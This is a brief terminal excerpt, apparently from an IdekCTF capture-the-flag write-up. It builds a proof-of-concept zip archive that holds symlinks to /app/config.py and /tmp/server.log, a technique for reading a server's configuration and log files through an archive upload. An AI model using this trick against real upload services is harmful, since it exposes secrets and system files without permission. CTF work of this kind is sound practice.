 y4tacker@192 ~/Desktop/IdekCTF ln -s /app/config.py config.py
y4tacker@192 ~/Desktop/IdekCTF ln -s /tmp/server.log server.log
y4tacker@192 ~/Desktop/IdekCTF zip -y poc.zip server.log config.py
adding: server.log (stored 0%)
adding: config.py (stored 0%)
y4tacker@192 ~/Desktop/IdekCTF